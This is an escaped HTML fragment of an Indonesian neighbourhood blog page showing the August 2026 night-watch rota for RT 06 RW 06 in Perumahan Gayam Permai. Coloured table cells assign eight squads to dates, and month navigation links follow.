\u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                             \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                               \u003Ctr\u003E\n            \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n   \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"content_8\" style=\"display: none;\"\u003E\n  \u003Cb\u003E \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN AGUSTUS 2026\u003C\/b\u003E\n\u003Ccenter\u003E\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                 \u003Ctr\u003E\n            \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                   \u003Ctr\u003E\n    \n   \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\n\u003C\/body\u003E\u003C\/CENTER\u003E\n\u003C\/head\u003E\u003C\/html\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"post-pagination\"\u003E\n\u003Ca class=\"button_1\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EJan\u003C\/a\u003E\n\u003Ca class=\"button_2\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EFeb\u003C\/a\u003E\n\u003Ca class=\"button_3\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EMar\u003C\/a\u003E\n\u003Ca class=\"button_4\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EApr\u003C\/a\u003E\n\u003Ca class=\"button_5\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EMei\u003C\/a\u003E\n\u003Ca class=\"button_6\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EJun\u003C\/a\u003E\n\u003Ca class=\"button_7\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EJul\u003C\/a\u003E\n\u003Ca class=\"button_8\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EAgt\u003C\/a\u003E\n\u003Ca class=\"button_9\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003ESep\u003C\/a\u003E\n\u003Ca class=\"button_10\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EOkt\u003C\/a\u003E\n\u003Ca class=\"button_11\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003ENop\u003C\/a\u003E\n\u003Ca class=\"button_12\" 